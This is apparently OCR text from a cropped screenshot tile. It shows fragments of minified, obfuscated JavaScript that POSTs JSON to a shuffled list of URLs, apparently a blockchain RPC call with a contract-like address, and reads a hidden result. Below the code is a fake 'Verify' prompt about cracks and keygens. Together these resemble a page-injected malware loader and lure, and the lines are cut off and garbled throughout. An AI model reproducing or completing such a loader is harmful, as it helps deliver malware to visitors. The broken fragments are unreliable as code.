
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i Verify Processor: 1+ GHz for cracks
RAM: 4 GB for keygen…
Continue